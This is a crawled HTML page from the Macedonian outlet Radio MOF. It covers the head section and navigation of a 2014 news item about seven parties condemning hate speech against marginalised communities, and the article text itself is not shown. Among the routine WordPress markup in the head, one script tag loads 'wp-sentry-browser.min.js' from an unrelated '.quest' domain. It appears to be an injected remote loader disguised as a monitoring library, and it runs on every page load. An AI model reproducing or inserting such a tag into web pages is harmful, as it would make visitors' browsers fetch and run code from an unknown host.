

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/samo-sedum-partii-go-osudija-govorot-na-omraza-kon-marginaliziranite-zaednitsi/
body_size: 23353
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Само седум партии го осудија говорот на омраза кон маргинализираните заедници</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/40537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/samo-sedum-partii-go-osudija-govorot-na-omraza-kon-marginaliziranite-zaednitsi/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=40537' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fsamo-sedum-partii-go-osudija-govorot-na-omraza-kon-marginaliziranite-zaednitsi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fsamo-sedum-partii-go-osudija-govorot-na-omraza-kon-marginaliziranite-zaednitsi%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Само седум партии го осудија говорот на омраза кон маргинализираните заедници"/>
  <meta property="og:url" content="https://www.radiomof.mk/samo-sedum-partii-go-osudija-govorot-na-omraza-kon-marginaliziranite-zaednitsi/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Декларацијата за осуда на говор на омраза и дискриминаторски говор кон жените, лезбејките, геј мажите, бисексуалците, трансродните лица и маргинализираните заедници денеска ја потпишаа седум политички партии во ЕУ Инфо Центарот.



Жарко Трајаноски од Коалицијата „Сексуални и здравствени права на ма"/>
  <meta property="article:published_time" content="2014-03-18T14:09:09+01:00"/>
  <meta property="article:modified_time" content="2014-03-18T14:09:09+01:00" />
  <meta property="og:updated_time" content="2014-03-18T14:09:09+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Во Фокус"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:author" content="https://www.facebook.com/RadioMOF"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Само седум партии го осудија говорот на омраза кон маргинализираните заедници"/>
  <meta itemprop="headline" content="Само седум партии го осудија говорот на омраза кон маргинализираните заедници"/>
  <meta itemprop="description" content="Декларацијата за осуда на говор на омраза и дискриминаторски говор кон жените, лезбејките, геј мажите, бисексуалците, трансродните лица и маргинализираните заедници денеска ја потпишаа седум политички партии во ЕУ Инфо Центарот.



Жарко Трајаноски од Коалицијата „Сексуални и здравствени права на ма"/>
  <meta itemprop="datePublished" content="2014-03-18"/>
  <meta itemprop="dateModified" content="2014-03-18T14:09:09+01:00" />
  <meta itemprop="author" content="Радио МОФ"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Само седум партии го осудија говорот на омраза кон маргинализираните заедници"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/samo-sedum-partii-go-osudija-govorot-na-omraza-kon-marginaliziranite-zaednitsi/"/>
  <meta name="twitter:description" content="Декларацијата за осуда на говор на омраза и дискриминаторски говор кон жените, лезбејките, геј мажите, бисексуалците, трансродните лица и маргинализираните заедници денеска ја потпишаа седум политички партии во ЕУ Инфо Центарот.



Жарко Трајаноски од Коалицијата „Сексуални и здравствени права на ма"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/RadioMOF"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-40537 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
